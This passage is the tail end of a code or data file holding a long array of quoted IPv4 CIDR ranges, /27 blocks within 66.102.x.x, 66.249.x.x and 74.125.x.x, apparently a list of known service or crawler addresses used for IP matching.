  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];
